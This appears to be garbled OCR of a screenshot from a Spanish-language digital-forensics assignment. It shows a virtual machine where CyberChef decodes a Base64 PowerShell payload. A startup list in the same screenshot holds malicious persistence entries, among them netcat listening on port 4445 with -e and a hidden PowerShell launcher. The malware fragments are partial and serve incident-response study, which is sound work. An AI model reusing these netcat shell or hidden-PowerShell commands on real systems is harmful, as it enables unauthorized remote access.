 ulavirtual/mod/assign/view.php?id=272605
ñanzas Regladas a Distancia
ón de la tarea.
WorkPC [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Papelera de
reciclaje
Google Chrome
putty
From Base64, 2 more - CyberChe
gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true,false)Remo...
Para recibir futuras actualizaciones de Google Chrome, deberás tener Windows 10 o una versión posterior. Este ordenador tiene Win... Más información
Download CyberChef
Last build: 17 hours ago - Version 10 is here! Read about the new fea...
Options
About / Support
Operations
gener
Generate RSA
Generate HOT
Generate TOTP
Generate UUID
Generate Imag
Generate QR C
Generate all ha
Generate Lore
Generate PGP Key Pair
Generic Code Beautif
Generate De Bruijn Sequence
Pseudo-Random Number
Generator
Configuración del sistema
General Arranque Servicios Inicio de Windows Herramientas
Elemento de inicio Fabricante Comando Ubicación
Oracle VM Vi... Oracle Corpora... %SystemRoot%\system32\VBoxTray.exe HKLM\SOFTWARE\M
Sistema oper... Microsoft Corp... %COMSPEC% /b /c start /b /min powershell ... HKLM\SOFTWARE\M
netcat Desconocido C:\windows\system32\nc.exe -Ldp 4445 -e ... HKLM\SOFTWARE\M
netcat Desconocido C:\Users\Worker\AppData\Local\Temp\nc.e... HKCU\SOFTWARE\M
Habilitar todos Deshabilitar todos
Aceptar Cancelar Aplicar Ayuda
Raw Bytes LF
This will not do a perfect job, and the
resulting code may not work any more.
This operation is designed purely to
make obfuscated or minified code more
easy to read and understand.
Things which will not work properly:
For loop formatting
Do-While loop formatting
Switch/Case indentation
$b = 'powershell.exe'
lse {
$b = $env:windir +
yswow64\WindowsPowerShell\v1.0\powershell.exe'
- New - Object System.Diagnostics.ProcessStartInfo;
ileName = $b;
rguments = '-noni -nop -w hidden -c &
riptblock]::create((New-Object
tem.IO.StreamReader(New-Object
etasploit.pdf
ejemplo de recogida d
n de un archivo de cabe
orense informático - All
a entrega
No entregado
No calificada
lunes, 5 de febrero de
los